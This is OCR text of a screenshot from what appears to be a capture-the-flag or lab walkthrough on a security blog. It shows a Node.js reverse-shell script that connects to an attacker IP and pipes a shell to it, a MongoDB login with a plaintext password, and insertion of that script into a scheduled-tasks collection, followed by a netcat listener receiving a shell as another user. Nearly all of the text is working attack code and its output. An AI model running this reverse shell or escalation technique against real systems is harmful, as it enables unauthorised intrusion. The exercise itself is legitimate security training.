 dayu
restart-vm-
tools
mount-
shared-
folders
dayunode
mark@node: /tmp
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/dayu... × mark@node: /tmp × root@kali: ~/Desktop/dayu... ×
systemd-private-db78a7b10a8143aaadf5d2f1c457befe-systemd-timesyncd.service-wd43ZA
mark@node:/tmp$ nano dayushell.js
Unable to create directory /home/mark/.nano: Permission denied
It is required for saving/loading search history or cursor positions.
Press Enter to continue
mark@node:/tmp$ ls
44298.c
dayu
dayushell.js
f
index.html
mongodb-27017.sock
systemd-private-db78a7b10a8143aaadf5d2f1c457befe-systemd-timesyncd.service-wd43ZA
mark@node:/tmp$ cat dayushell.js
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(1234, "192.168.56.103", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application form crashing
})();
mark@node:/tmp$
mark@node:/tmp$ mongo -u mark -p 5AYRft73VtFpc84k scheduler
MongoDB shell version: 3.2.16
connecting to: scheduler
> show collections
tasks
> db.tasks.findOne()
null
> db.tasks.insert({"cmd": "/usr/bin/node /tmp/dayushell.js"})
WriteResult({ "nInserted" : 1 })
>
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -vlp 1234
listening on [any] 1234 ...
192.168.56.130: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.130] 58402
id
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),4
6(plugdev),110(lxd),115(lpadmin),116(sambashare),1002(admin)
大余安全
https://blog.csdn.net/qq_34801745